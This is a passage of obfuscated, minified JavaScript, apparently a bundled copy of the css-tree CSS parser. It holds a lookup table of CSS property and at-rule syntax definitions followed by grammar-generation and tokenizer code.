B(0x1e5),'url-modifier':VB(0x3f8),'number-zero-one':VB(0xad5),'number-one-or-greater':VB(0xc73),'color()':VB(0x9d6),'colorspace-params':VB(0xde2),'predefined-rgb-params':VB(0x6aa),'predefined-rgb':VB(0x6bf),'xyz-params':VB(0xb66),'xyz-space':VB(0x246),'oklab()':VB(0x684),'oklch()':VB(0x508),'offset-path':VB(0x4c2),'rect()':VB(0x9f2),'xywh()':VB(0xce3),'query-in-parens':VB(0xd79),'size-feature':VB(0x6d0),'style-feature':VB(0xe07),'style-query':VB(0xb5e),'style-condition':VB(0x398),'style-in-parens':VB(0x986),'-non-standard-display':VB(0x1ef),'inset-area':VB(0x255),'position-area':VB(0x1ba),'anchor()':VB(0x734),'anchor-side':VB(0x3a8),'anchor-size()':VB(0x321),'anchor-size':VB(0x4fd),'anchor-element':VB(0xaef),'try-size':VB(0x485),'try-tactic':VB(0x8e4),'font-variant-css2':VB(0xc42),'font-width-css3':VB(0x81c),'system-family-name':VB(0x8c9)},'properties':{'--*':VB(0xdef),'-ms-accelerator':VB(0xa86),'-ms-block-progression':VB(0x2a8),'-ms-content-zoom-chaining':VB(0xfc1),'-ms-content-zooming':VB(0x859),'-ms-content-zoom-limit':VB(0xffd),'-ms-content-zoom-limit-max':VB(0xe1a),'-ms-content-zoom-limit-min':VB(0xe1a),'-ms-content-zoom-snap':VB(0x172),'-ms-content-zoom-snap-points':VB(0xfbd),'-ms-content-zoom-snap-type':VB(0x9d1),'-ms-filter':VB(0x7fc),'-ms-flow-from':VB(0x947),'-ms-flow-into':VB(0x947),'-ms-grid-columns':VB(0x75b),'-ms-grid-rows':VB(0x75b),'-ms-high-contrast-adjust':VB(0x858),'-ms-hyphenate-limit-chars':VB(0xdb9),'-ms-hyphenate-limit-lines':VB(0x1ab),'-ms-hyphenate-limit-zone':VB(0xc62),'-ms-ime-align':VB(0xae3),'-ms-overflow-style':VB(0x616),'-ms-scrollbar-3dlight-color':VB(0xa62),'-ms-scrollbar-arrow-color':VB(0xa62),'-ms-scrollbar-base-color':VB(0xa62),'-ms-scrollbar-darkshadow-color':VB(0xa62),'-ms-scrollbar-face-color':VB(0xa62),'-ms-scrollbar-highlight-color':VB(0xa62),'-ms-scrollbar-shadow-color':VB(0xa62),'-ms-scrollbar-track-color':VB(0xa62),'-ms-scroll-chaining':VB(0xaf1),'-ms-scroll-limit':VB(0x16b),'-ms-scroll-limit-x-max':VB(0xa10),'-ms-scroll-limit-x-min':VB(0xc18),'-ms-scroll-limit-y-max':VB(0xa10),'-ms-scroll-limit-y-min':VB(0xc18),'-ms-scroll-rails':VB(0x685),'-ms-scroll-snap-points-x':VB(0x264),'-ms-scroll-snap-points-y':VB(0x264),'-ms-scroll-snap-type':VB(0x9d1),'-ms-scroll-snap-x':VB(0x696),'-ms-scroll-snap-y':VB(0x34c),'-ms-scroll-translation':VB(0x7c7),'-ms-text-autospace':VB(0x59b),'-ms-touch-select':VB(0x9cb),'-ms-user-select':VB(0x376),'-ms-wrap-flow':VB(0xd75),'-ms-wrap-margin':VB(0xc18),'-ms-wrap-through':VB(0x975),'-moz-appearance':VB(0x846),'-moz-binding':VB(0x61d),'-moz-border-bottom-colors':VB(0x37a),'-moz-border-left-colors':VB(0x37a),'-moz-border-right-colors':VB(0x37a),'-moz-border-top-colors':VB(0x37a),'-moz-context-properties':VB(0x337),'-moz-float-edge':VB(0x896),'-moz-force-broken-image-icon':VB(0x728),'-moz-image-region':VB(0xff4),'-moz-orient':VB(0xacd),'-moz-outline-radius':VB(0x497),'-moz-outline-radius-bottomleft':VB(0x1001),'-moz-outline-radius-bottomright':VB(0x1001),'-moz-outline-radius-topleft':VB(0x1001),'-moz-outline-radius-topright':VB(0x1001),'-moz-stack-sizing':VB(0x251),'-moz-text-blink':VB(0xd5b),'-moz-user-focus':VB(0x7fa),'-moz-user-input':VB(0x4ba),'-moz-user-modify':VB(0xebf),'-moz-window-dragging':VB(0x379),'-moz-window-shadow':VB(0xedc),'-webkit-appearance':VB(0xd11),'-webkit-border-before':VB(0x514),'-webkit-border-before-color':VB(0xa62),'-webkit-border-before-style':VB(0xade),'-webkit-border-before-width':VB(0xf97),'-webkit-box-reflect':VB(0x51a),'-webkit-line-clamp':VB(0x7d1),'-webkit-mask':VB(0x220),'-webkit-mask-attachment':VB(0x7f2),'-webkit-mask-clip':VB(0xfb1),'-webkit-mask-composite':VB(0x5f1),'-webkit-mask-image':VB(0x6f4),'-webkit-mask-origin':VB(0x662),'-webkit-mask-position':VB(0xfd8),'-webkit-mask-position-x':VB(0x43f),'-webkit-mask-position-y':VB(0x315),'-webkit-mask-repeat':VB(0x447),'-webkit-mask-repeat-x':VB(0xb73),'-webkit-mask-repeat-y':VB(0xb73),'-webkit-mask-size':VB(0x7e7),'-webkit-overflow-scrolling':VB(0xb9e),'-webkit-tap-highlight-color':VB(0xa62),'-webkit-text-fill-color':VB(0xa62),'-webkit-text-stroke':VB(0x46f),'-webkit-text-stroke-color':VB(0xa62),'-webkit-text-stroke-width':VB(0xc18),'-webkit-touch-callout':VB(0xc45),'-webkit-user-modify':VB(0x593),'accent-color':VB(0xb34),'align-content':VB(0xf83),'align-items':VB(0x455),'align-self':VB(0x8cb),'align-tracks':VB(0xf77),'all':VB(0x1036),'anchor-name':VB(0x78a),'anchor-scope':VB(0x30f),'animation':VB(0x94a),'animation-composition':VB(0x670),'animation-delay':VB(0x41f),'animation-direction':VB(0x132),'animation-duration':VB(0x41f),'animation-fill-mode':VB(0x164),'animation-iteration-count':VB(0xdd2),'animation-name':VB(0x540),'animation-play-state':VB(0xbfe),'animation-range':VB(0x1c0),'animation-range-end':VB(0xad7),'animation-range-start':VB(0xad7),'animation-timing-function':VB(0xebb),'animation-timeline':VB(0xe48),'appearance':VB(0x566),'aspect-ratio':VB(0x67d),'azimuth':VB(0xf84),'backdrop-filter':VB(0x147),'backface-visibility':VB(0x9e1),'background':VB(0x6b2),'background-attachment':VB(0x7f2),'background-blend-mode':VB(0xa36),'background-clip':VB(0x8a4),'background-color':VB(0xa62),'background-image':VB(0xe28),'background-origin':VB(0x107e),'background-position':VB(0xc94),'background-position-x':VB(0xeda),'background-position-y':VB(0x7e4),'background-repeat':VB(0x447),'background-size':VB(0x7e7),'block-size':VB(0x3c8),'border':VB(0x4a9),'border-block':VB(0xf73),'border-block-color':VB(0x4e2),'border-block-style':VB(0xdd7),'border-block-width':VB(0x107b),'border-block-end':VB(0xf73),'border-block-end-color':VB(0x201),'border-block-end-style':VB(0xdd7),'border-block-end-width':VB(0x107b),'border-block-start':VB(0xf73),'border-block-start-color':VB(0x201),'border-block-start-style':VB(0xdd7),'border-block-start-width':VB(0x107b),'border-bottom':VB(0x4a9),'border-bottom-color':VB(0x201),'border-bottom-left-radius':VB(0x279),'border-bottom-right-radius':VB(0x279),'border-bottom-style':VB(0xcca),'border-bottom-width':VB(0x21c),'border-collapse':VB(0xfc0),'border-color':VB(0x298),'border-end-end-radius':VB(0x279),'border-end-start-radius':VB(0x279),'border-image':VB(0x43d),'border-image-outset':VB(0xe5e),'border-image-repeat':VB(0x1098),'border-image-slice':VB(0xe27),'border-image-source':VB(0xa3e),'border-image-width':VB(0xa19),'border-inline':VB(0xf73),'border-inline-end':VB(0xf73),'border-inline-color':VB(0x4e2),'border-inline-style':VB(0xdd7),'border-inline-width':VB(0x107b),'border-inline-end-color':VB(0x201),'border-inline-end-style':VB(0xdd7),'border-inline-end-width':VB(0x107b),'border-inline-start':VB(0xf73),'border-inline-start-color':VB(0x201),'border-inline-start-style':VB(0xdd7),'border-inline-start-width':VB(0x107b),'border-left':VB(0x4a9),'border-left-color':VB(0xa62),'border-left-style':VB(0xcca),'border-left-width':VB(0x21c),'border-radius':VB(0xfdb),'border-right':VB(0x4a9),'border-right-color':VB(0xa62),'border-right-style':VB(0xcca),'border-right-width':VB(0x21c),'border-spacing':VB(0x46c),'border-start-end-radius':VB(0x279),'border-start-start-radius':VB(0x279),'border-style':VB(0xd31),'border-top':VB(0x4a9),'border-top-color':VB(0xa62),'border-top-left-radius':VB(0x279),'border-top-right-radius':VB(0x279),'border-top-style':VB(0xcca),'border-top-width':VB(0x21c),'border-width':VB(0x313),'bottom':VB(0x720),'box-align':VB(0xfba),'box-decoration-break':VB(0x9ba),'box-direction':VB(0xcd9),'box-flex':VB(0x10b0),'box-flex-group':VB(0x474),'box-lines':VB(0x1060),'box-ordinal-group':VB(0x474),'box-orient':VB(0xae1),'box-pack':VB(0xa69),'box-shadow':VB(0x682),'box-sizing':VB(0x61c),'break-after':VB(0x1000),'break-before':VB(0x1000),'break-inside':VB(0xaf2),'caption-side':VB(0x5fb),'caret':VB(0x5d1),'caret-color':VB(0xb34),'caret-shape':VB(0x87f),'clear':VB(0x6d5),'clip':VB(0xff4),'clip-path':VB(0x231),'clip-rule':VB(0xff1),'color':VB(0xa62),'color-interpolation-filters':VB(0x10ce),'color-scheme':VB(0xc98),'column-count':VB(0x1d6),'column-fill':VB(0x167),'column-gap':VB(0xc12),'column-rule':VB(0x2b0),'column-rule-color':VB(0xa62),'column-rule-style':VB(0xade),'column-rule-width':VB(0xf97),'column-span':VB(0xb48),'column-width':VB(0xa7d),'columns':VB(0x2f3),'contain':VB(0x537),'contain-intrinsic-size':VB(0x236),'contain-intrinsic-block-size':VB(0x7d0),'contain-intrinsic-height':VB(0x7d0),'contain-intrinsic-inline-size':VB(0x7d0),'contain-intrinsic-width':VB(0x7d0),'container':VB(0xe66),'container-name':VB(0xbf9),'container-type':VB(0x458),'content':VB(0xb16),'content-visibility':VB(0xab8),'counter-increment':VB(0x883),'counter-reset':VB(0xfdc),'counter-set':VB(0x883),'cursor':VB(0x405),'d':VB(0xcec),'cx':VB(0xc35),'cy':VB(0xc35),'direction':VB(0x107c),'display':VB(0x526),'dominant-baseline':VB(0x8bf),'empty-cells':VB(0xcf7),'field-sizing':VB(0x7ee),'fill':VB(0xcd8),'fill-opacity':VB(0xbac),'fill-rule':VB(0xff1),'filter':VB(0x6e6),'flex':VB(0xdc6),'flex-basis':VB(0x4b2),'flex-direction':VB(0x744),'flex-flow':VB(0x295),'flex-grow':VB(0x10b0),'flex-shrink':VB(0x10b0),'flex-wrap':VB(0xf32),'float':VB(0x1027),'font':VB(0xb28),'font-family':VB(0x5d9),'font-feature-settings':VB(0xf0a),'font-kerning':VB(0xf64),'font-language-override':VB(0x386),'font-optical-sizing':VB(0x858),'font-palette':VB(0xa6e),'font-variation-settings':VB(0xc44),'font-size':VB(0x1a5),'font-size-adjust':VB(0x1088),'font-smooth':VB(0x957),'font-stretch':VB(0xb13),'font-style':VB(0x3ec),'font-synthesis':VB(0x265),'font-synthesis-position':VB(0x858),'font-synthesis-small-caps':VB(0x858),'font-synthesis-style':VB(0x858),'font-synthesis-weight':VB(0x858),'font-variant':VB(0xb59),'font-variant-alternates':VB(0x354),'font-variant-caps':VB(0x8b9),'font-variant-east-asian':VB(0x557),'font-variant-emoji':VB(0x103b),'font-variant-ligatures':VB(0x939),'font-variant-numeric':VB(0x84f),'font-variant-position':VB(0x3a0),'font-weight':VB(0xe71),'forced-color-adjust':VB(0x6ff),'gap':VB(0x88c),'grid':VB(0x880),'grid-area':VB(0xd45),'grid-auto-columns':VB(0x4f3),'grid-auto-flow':VB(0x9ee),'grid-auto-rows':VB(0x4f3),'grid-column':VB(0x2ff),'grid-column-end':VB(0x7b7),'grid-column-gap':VB(0x7cc),'grid-column-start':VB(0x7b7),'grid-gap':VB(0x4af),'grid-row':VB(0x2ff),'grid-row-end':VB(0x7b7),'grid-row-gap':VB(0x7cc),'grid-row-start':VB(0x7b7),'grid-template':VB(0xfcb),'grid-template-areas':VB(0xbdf),'grid-template-columns':VB(0x9ea),'grid-template-rows':VB(0x9ea),'hanging-punctuation':VB(0x9a6),'height':VB(0xc84),'hyphenate-character':VB(0x9ec),'hyphenate-limit-chars':VB(0x12f),'hyphens':VB(0xf5c),'image-orientation':VB(0x70e),'image-rendering':VB(0xa3a),'image-resolution':VB(0xefa),'ime-mode':VB(0x9da),'initial-letter':VB(0x6dd),'initial-letter-align':VB(0x8f5),'inline-size':VB(0x3c8),'input-security':VB(0x858),'inset':VB(0x296),'inset-block':VB(0x38a),'inset-block-end':VB(0x634),'inset-block-start':VB(0x634),'inset-inline':VB(0x38a),'inset-inline-end':VB(0x634),'inset-inline-start':VB(0x634),'interpolate-size':VB(0x19c),'isolation':VB(0x577),'justify-content':VB(0xda3),'justify-items':VB(0x673),'justify-self':VB(0x755),'justify-tracks':VB(0x2c8),'left':VB(0x720),'letter-spacing':VB(0xc12),'line-break':VB(0x52c),'line-clamp':VB(0x7d1),'line-height':VB(0xeaf),'line-height-step':VB(0xc18),'list-style':VB(0xd89),'list-style-image':VB(0x92e),'list-style-position':VB(0x7cf),'list-style-type':VB(0xbaf),'margin':VB(0x272),'margin-block':VB(0x369),'margin-block-end':VB(0xdca),'margin-block-start':VB(0xdca),'margin-bottom':VB(0x720),'margin-inline':VB(0x369),'margin-inline-end':VB(0xdca),'margin-inline-start':VB(0xdca),'margin-left':VB(0x720),'margin-right':VB(0x720),'margin-top':VB(0x720),'margin-trim':VB(0x5cf),'marker':VB(0x104e),'marker-end':VB(0x104e),'marker-mid':VB(0x104e),'marker-start':VB(0x104e),'mask':VB(0xa1a),'mask-border':VB(0xf86),'mask-border-mode':VB(0x235),'mask-border-outset':VB(0xe5e),'mask-border-repeat':VB(0x1098),'mask-border-slice':VB(0xe9f),'mask-border-source':VB(0xa3e),'mask-border-width':VB(0xa19),'mask-clip':VB(0x936),'mask-composite':VB(0x404),'mask-image':VB(0x6f4),'mask-mode':VB(0x3de),'mask-origin':VB(0xb2e),'mask-position':VB(0xfd8),'mask-repeat':VB(0x447),'mask-size':VB(0x7e7),'mask-type':VB(0x235),'masonry-auto-flow':VB(0xa5d),'math-depth':VB(0x432),'math-shift':VB(0xd82),'math-style':VB(0xd82),'max-block-size':VB(0xb81),'max-height':VB(0xead),'max-inline-size':VB(0xb81),'max-lines':VB(0x7d1),'max-width':VB(0xead),'min-block-size':VB(0x42a),'min-height':VB(0xc84),'min-inline-size':VB(0x42a),'min-width':VB(0xc84),'mix-blend-mode':VB(0xc43),'object-fit':VB(0xab9),'object-position':VB(0x9cd),'offset':VB(0x41a),'offset-anchor':VB(0xc91),'offset-distance':VB(0x7cc),'offset-path':VB(0xe55),'offset-position':VB(0x6d3),'offset-rotate':VB(0xc71),'opacity':VB(0xfa2),'order':VB(0x474),'orphans':VB(0x474),'outline':VB(0xcc3),'outline-color':VB(0xb34),'outline-offset':VB(0xc18),'outline-style':VB(0x6e3),'outline-width':VB(0x21c),'overflow':VB(0xef8),'overflow-anchor':VB(0x858),'overflow-block':VB(0x874),'overflow-clip-box':VB(0xf25),'overflow-clip-margin':VB(0x270),'overflow-inline':VB(0x874),'overflow-wrap':VB(0x3c2),'overflow-x':VB(0x874),'overflow-y':VB(0x874),'overlay':VB(0xb9d),'overscroll-behavior':VB(0x225),'overscroll-behavior-block':VB(0xa04),'overscroll-behavior-inline':VB(0xa04),'overscroll-behavior-x':VB(0xa04),'overscroll-behavior-y':VB(0xa04),'padding':VB(0x1f5),'padding-block':VB(0x2a0),'padding-block-end':VB(0x2a7),'padding-block-start':VB(0x2a7),'padding-bottom':VB(0xc35),'padding-inline':VB(0x2a0),'padding-inline-end':VB(0x2a7),'padding-inline-start':VB(0x2a7),'padding-left':VB(0xc35),'padding-right':VB(0xc35),'padding-top':VB(0xc35),'page':VB(0x1022),'page-break-after':VB(0xbfc),'page-break-before':VB(0xbfc),'page-break-inside':VB(0xa30),'paint-order':VB(0x920),'perspective':VB(0x1ca),'perspective-origin':VB(0x9cd),'place-content':VB(0x3fd),'place-items':VB(0x7e5),'place-self':VB(0x9ed),'pointer-events':VB(0x44c),'position':VB(0x1016),'position-anchor':VB(0xb7e),'position-area':VB(0x24c),'position-try':VB(0x160),'position-try-fallbacks':VB(0xd6c),'position-try-order':VB(0xca8),'position-visibility':VB(0x15a),'print-color-adjust':VB(0x1011),'quotes':VB(0x31d),'r':VB(0xc35),'resize':VB(0xb0c),'right':VB(0x720),'rotate':VB(0x10a4),'row-gap':VB(0xc12),'ruby-align':VB(0x8fe),'ruby-merge':VB(0xd7f),'ruby-position':VB(0x10da),'rx':VB(0xc35),'ry':VB(0xc35),'scale':VB(0xe77),'scrollbar-color':VB(0x1fd),'scrollbar-gutter':VB(0x75f),'scrollbar-width':VB(0xf0d),'scroll-behavior':VB(0x4b5),'scroll-margin':VB(0xbd2),'scroll-margin-block':VB(0x103e),'scroll-margin-block-start':VB(0xc18),'scroll-margin-block-end':VB(0xc18),'scroll-margin-bottom':VB(0xc18),'scroll-margin-inline':VB(0x103e),'scroll-margin-inline-start':VB(0xc18),'scroll-margin-inline-end':VB(0xc18),'scroll-margin-left':VB(0xc18),'scroll-margin-right':VB(0xc18),'scroll-margin-top':VB(0xc18),'scroll-padding':VB(0x677),'scroll-padding-block':VB(0x244),'scroll-padding-block-start':VB(0x5d0),'scroll-padding-block-end':VB(0x5d0),'scroll-padding-bottom':VB(0x5d0),'scroll-padding-inline':VB(0x244),'scroll-padding-inline-start':VB(0x5d0),'scroll-padding-inline-end':VB(0x5d0),'scroll-padding-left':VB(0x5d0),'scroll-padding-right':VB(0x5d0),'scroll-padding-top':VB(0x5d0),'scroll-snap-align':VB(0xa5f),'scroll-snap-coordinate':VB(0x9e0),'scroll-snap-destination':VB(0x9cd),'scroll-snap-points-x':VB(0x6d9),'scroll-snap-points-y':VB(0x6d9),'scroll-snap-stop':VB(0xc0f),'scroll-snap-type':VB(0x50f),'scroll-snap-type-x':VB(0x3a4),'scroll-snap-type-y':VB(0x3a4),'scroll-timeline':VB(0xbbe),'scroll-timeline-axis':VB(0x4ff),'scroll-timeline-name':VB(0xd95),'shape-image-threshold':VB(0xfa2),'shape-margin':VB(0x7cc),'shape-outside':VB(0x689),'shape-rendering':VB(0xc2f),'stroke':VB(0xcd8),'stroke-dasharray':VB(0xaab),'stroke-dashoffset':VB(0x528),'stroke-linecap':VB(0xfb9),'stroke-linejoin':VB(0xeb8),'stroke-miterlimit':VB(0x61f),'stroke-opacity':VB(0xf7a),'stroke-width':VB(0x528),'tab-size':VB(0xdbd),'table-layout':VB(0xf2f),'text-align':VB(0x308),'text-align-last':VB(0x162),'text-anchor':VB(0x948),'text-combine-upright':VB(0x277),'text-decoration':VB(0xb93),'text-decoration-color':VB(0xa62),'text-decoration-line':VB(0x6cd),'text-decoration-skip':VB(0x1045),'text-decoration-skip-ink':VB(0x35e),'text-decoration-style':VB(0xedf),'text-decoration-thickness':VB(0x676),'text-emphasis':VB(0x7eb),'text-emphasis-color':VB(0xa62),'text-emphasis-position':VB(0x2b4),'text-emphasis-style':VB(0x88d),'text-indent':VB(0xf8b),'text-justify':VB(0xe04),'text-orientation':VB(0xd42),'text-overflow':VB(0xc32),'text-rendering':VB(0x6e0),'text-shadow':VB(0xffe),'text-size-adjust':VB(0x580),'text-spacing-trim':VB(0x9aa),'text-transform':VB(0x72a),'text-underline-offset':VB(0xdad),'text-underline-position':VB(0x8b4),'text-wrap':VB(0x450),'text-wrap-mode':VB(0xd57),'text-wrap-style':VB(0x260),'timeline-scope':VB(0x78a),'top':VB(0x720),'touch-action':VB(0xd3c),'transform':VB(0xc28),'transform-box':VB(0x7c0),'transform-origin':VB(0x7ca),'transform-style':VB(0x715),'transition':VB(0xf20),'transition-behavior':VB(0x915),'transition-delay':VB(0x41f),'transition-duration':VB(0x41f),'transition-property':VB(0x17d),'transition-timing-function':VB(0xebb),'translate':VB(0xb09),'unicode-bidi':VB(0x871),'user-select':VB(0x70b),'vector-effect':VB(0xa95),'vertical-align':VB(0xd4d),'view-timeline':VB(0x9c2),'view-timeline-axis':VB(0x4ff),'view-timeline-inset':VB(0xc4e),'view-timeline-name':VB(0x78a),'view-transition-name':VB(0x89c),'visibility':VB(0x328),'white-space':VB(0x411),'white-space-collapse':VB(0x713),'widows':VB(0x474),'width':VB(0xc84),'will-change':VB(0xa15),'word-break':VB(0x56e),'word-spacing':VB(0x2d9),'word-wrap':VB(0x741),'writing-mode':VB(0xd1b),'x':VB(0xc35),'y':VB(0xc35),'z-index':VB(0xdac),'zoom':VB(0x107f),'-moz-background-clip':VB(0x2ee),'-moz-border-radius-bottomleft':VB(0x70c),'-moz-border-radius-bottomright':VB(0x2a2),'-moz-border-radius-topleft':VB(0x10c2),'-moz-border-radius-topright':VB(0x2a2),'-moz-control-character-visibility':VB(0x9e1),'-moz-osx-font-smoothing':VB(0x7d6),'-moz-user-select':VB(0x30c),'-ms-flex-align':VB(0xa4d),'-ms-flex-item-align':VB(0xe39),'-ms-flex-line-pack':VB(0x223),'-ms-flex-negative':VB(0xdc4),'-ms-flex-pack':VB(0xcc7),'-ms-flex-order':VB(0x474),'-ms-flex-positive':VB(0xf12),'-ms-flex-preferred-size':VB(0x797),'-ms-interpolation-mode':VB(0x424),'-ms-grid-column-align':VB(0x558),'-ms-grid-row-align':VB(0x558),'-ms-hyphenate-limit-last':VB(0x9db),'-webkit-background-clip':VB(0xfb1),'-webkit-column-break-after':VB(0xe69),'-webkit-column-break-before':VB(0xe69),'-webkit-column-break-inside':VB(0xe69),'-webkit-font-smoothing':VB(0x232),'-webkit-mask-box-image':VB(0x803),'-webkit-print-color-adjust':VB(0x1011),'-webkit-text-security':VB(0xc10),'-webkit-user-drag':VB(0x6ab),'-webkit-user-select':VB(0x7e8),'alignment-baseline':VB(0x945),'baseline-shift':VB(0xc88),'behavior':VB(0xca3),'cue':VB(0x982),'cue-after':VB(0x42c),'cue-before':VB(0x42c),'glyph-orientation-horizontal':VB(0x5b2),'glyph-orientation-vertical':VB(0x5b2),'kerning':VB(0x8d8),'pause':VB(0x391),'pause-after':VB(0x625),'pause-before':VB(0x625),'rest':VB(0xaa6),'rest-after':VB(0x625),'rest-before':VB(0x625),'src':VB(0xfe0),'speak':VB(0xe44),'speak-as':VB(0xec8),'unicode-range':VB(0x9d0),'voice-balance':VB(0x16e),'voice-duration':VB(0x226),'voice-family':VB(0x1092),'voice-pitch':VB(0xb67),'voice-range':VB(0xb67),'voice-rate':VB(0x1069),'voice-stress':VB(0x90f),'voice-volume':VB(0x93d),'white-space-trim':VB(0xe2d)},'atrules':{'charset':{'prelude':VB(0x7fc),'descriptors':null},'counter-style':{'prelude':VB(0xdab),'descriptors':{'additive-symbols':VB(0x656),'fallback':VB(0xdab),'negative':VB(0xb90),'pad':VB(0x24e),'prefix':VB(0x3f7),'range':VB(0xb1e),'speak-as':VB(0xc0a),'suffix':VB(0x3f7),'symbols':VB(0x56a),'system':VB(0x8df)}},'document':{'prelude':VB(0x4df),'descriptors':null},'font-palette-values':{'prelude':VB(0xaef),'descriptors':{'base-palette':VB(0xe5d),'font-family':VB(0x839),'override-colors':VB(0xf05)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':VB(0xfe7),'descent-override':VB(0xfe7),'font-display':VB(0xa7b),'font-family':VB(0xcdd),'font-feature-settings':VB(0xf0a),'font-variation-settings':VB(0xc44),'font-stretch':VB(0xa3d),'font-style':VB(0x3b6),'font-weight':VB(0x573),'line-gap-override':VB(0xfe7),'size-adjust':VB(0xe1a),'src':VB(0xfe0),'unicode-range':VB(0x9d0)}},'font-feature-values':{'prelude':VB(0x839),'descriptors':null},'import':{'prelude':VB(0x40b),'descriptors':null},'keyframes':{'prelude':VB(0x582),'descriptors':null},'layer':{'prelude':VB(0xe09),'descriptors':null},'media':{'prelude':VB(0x336),'descriptors':null},'namespace':{'prelude':VB(0xb0f),'descriptors':null},'page':{'prelude':VB(0xea7),'descriptors':{'bleed':VB(0xa10),'marks':VB(0x214),'page-orientation':VB(0x319),'size':VB(0xa52)}},'position-try':{'prelude':VB(0xaef),'descriptors':{'top':VB(0x634),'left':VB(0x7e2),'bottom':VB(0x8ca),'right':VB(0xd80),'inset-block-start':VB(0x2c4),'inset-block-end':VB(0x77d),'inset-inline-start':VB(0xcf4),'inset-inline-end':VB(0xee9),'inset-block':VB(0xe13),'inset-inline':VB(0xcbd),'inset':VB(0x240),'margin-top':VB(0xc72),'margin-left':VB(0xdca),'margin-bottom':VB(0xc24),'margin-right':VB(0x556),'margin-block-start':VB(0x98f),'margin-block-end':VB(0x3d0),'margin-inline-start':VB(0x6a2),'margin-inline-end':VB(0xcf5),'margin':VB(0x2ca),'margin-block':VB(0xf7c),'margin-inline':VB(0xf3b),'width':VB(0x3c8),'height':VB(0x898),'min-width':VB(0x42a),'min-height':VB(0xc0e),'max-width':VB(0xb81),'max-height':VB(0x581),'block-size':VB(0x7a1),'inline-size':VB(0x8ef),'min-block-size':VB(0x9b4),'min-inline-size':VB(0x1cf),'max-block-size':VB(0xed2),'max-inline-size':VB(0x3a9),'align-self':VB(0x864),'justify-self':VB(0x15c)}},'property':{'prelude':VB(0x937),'descriptors':{'syntax':VB(0x7fc),'inherits':VB(0x2b8),'initial-value':VB(0xa78)}},'scope':{'prelude':VB(0xc82),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':VB(0x2f1),'descriptors':null},'container':{'prelude':VB(0x970),'descriptors':null},'nest':{'prelude':VB(0x94c),'descriptors':null}}};},0x2043:(h,H,Z)=>{'use strict';Z['d'](H,{'L':()=>V});var T=Z(0x1aa);function V(f){return{'fromPlainObject':s=>(f(s,{'enter'(b){const Vk=a2m;b[Vk(0x154)]&&b[Vk(0x154)]instanceof T['B']==0x0&&(b[Vk(0x154)]=new T['B']()[Vk(0x22f)](b[Vk(0x154)]));}}),s),'toPlainObject':s=>(f(s,{'leave'(b){const Va=a2m;b[Va(0x154)]&&b[Va(0x154)]instanceof T['B']&&(b[Va(0x154)]=b[Va(0x154)][Va(0x873)]());}}),s)};}},0x1995:(h,H,Z)=>{'use strict';Z['d'](H,{'u':()=>V});var T=Z(0x192b);function V(f,s,b){const Vz=a2m;return Object[Vz(0x5cc)]((0x0,T['a'])(Vz(0x536),f),{'input':s,'offset':b,'rawMessage':f,'message':f+Vz(0x1e7)+s+Vz(0x66b)+new Array((b||s[Vz(0x57e)])+0x1)[Vz(0x4bf)]('-')+'^'});}},0x24ff:(h,H,Z)=>{'use strict';function T(s){return s;}function V(s,b,q,I){const Vj=a2m;let U;switch(s[Vj(0x57d)]){case Vj(0x68d):U=function(W,M,p,v){const VF=Vj,A='\x20'===W[VF(0xdc1)]||v?W[VF(0xdc1)]:'\x20'+W[VF(0xdc1)]+'\x20',L=W[VF(0x434)][VF(0xf65)](P=>V(P,M,p,v))[VF(0x4bf)](A);return W[VF(0xeca)]||p?(v||','===L[0x0]?'[':'[\x20')+L+(v?']':'\x20]'):L;}(s,b,q,I)+(s[Vj(0x8c5)]?'!':'');break;case Vj(0xcc0):return V(s[Vj(0xaf8)],b,q,I)+b(function(W){const {min:M,max:p,comma:v}=W;return 0x0===M&&0x0===p?v?'#?':'*':0x0===M&&0x1===p?'?':0x1===M&&0x0===p?v?'#':'+':0x1===M&&0x1===p?'':(v?'#':'')+(M===p?'{'+M+'}':'{'+M+','+(0x0!==p?p:'')+'}');}(s),s);case Vj(0xb64):U=Vj(0xeec)+V(s[Vj(0xaf8)],b,q,I)+']>';break;case Vj(0x811):U='<'+s[Vj(0x68e)]+(s[Vj(0x3f3)]?b(function(W){const Vx=Vj;if(Vx(0x9d2)===W[Vx(0x57d)])return'\x20['+(null===W[Vx(0x21b)]?'-∞':W[Vx(0x21b)])+','+(null===W[Vx(0x14b)]?'∞':W[Vx(0x14b)])+']';throw new Error(Vx(0xec2)+W[Vx(0x57d)]+'`');}(s[Vj(0x3f3)]),s[Vj(0x3f3)]):'')+'>';break;case Vj(0x1094):U='<\x27'+s[Vj(0x68e)]+'\x27>';break;case Vj(0x812):U=s[Vj(0x68e)];break;case Vj(0x4d4):U='@'+s[Vj(0x68e)];break;case Vj(0x86e):U=s[Vj(0x68e)]+'(';break;case Vj(0x5e1):case Vj(0x2fc):U=s[Vj(0xe87)];break;case Vj(0xa8f):U=',';break;default:throw new Error(Vj(0xec2)+s[Vj(0x57d)]+'`');}return b(U,s);}function f(s,b){const Vu=a2m;let q=T,I=!0x1,U=!0x1;return Vu(0xe8b)==typeof b?q=b:b&&(I=Boolean(b[Vu(0x176)]),U=Boolean(b[Vu(0xe52)]),Vu(0xe8b)==typeof b[Vu(0xe4a)]&&(q=b[Vu(0xe4a)])),V(s,q,I,U);}Z['d'](H,{'c':()=>f});},0x268e:(h,H,Z)=>{'use strict';Z['d'](H,{'GG':()=>f['G'],'cM':()=>T['c'],'qg':()=>V['q']});var T=Z(0x24ff),V=Z(0x7fd),f=Z(0x1be5);},0x7fd:(H,Z,V)=>{'use strict';V['d'](Z,{'q':()=>Db});var q=V(0x924);const X=0x9,Y=0xa,J=0xc,B=0xd,z=0x20,j=0x21,F=0x23,O=0x26,K=0x27,Q=0x28,D0=0x29,D1=0x2a,D2=0x2b,D3=0x2c,D4=0x2d,D5=0x3c,D6=0x3e,D7=0x3f,D8=0x40,D9=0x5b,DD=0x5d,Dm=0x7b,Do=0x7c,DG=0x7d,Dh=0x221e,Dt={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function DH(Dq){const VO=a2m;let DI=null,DU=null;return Dq[VO(0x331)](Dm),Dq[VO(0x55f)](),DI=Dq[VO(0x6b3)](Dq),Dq[VO(0x55f)](),Dq[VO(0x440)]()===D3?(Dq[VO(0xf13)]++,Dq[VO(0x55f)](),Dq[VO(0x440)]()!==DG&&(DU=Dq[VO(0x6b3)](Dq),Dq[VO(0x55f)]())):DU=DI,Dq[VO(0x331)](DG),{'min':Number(DI),'max':DU?Number(DU):0x0};}function DZ(Dq,DI){const 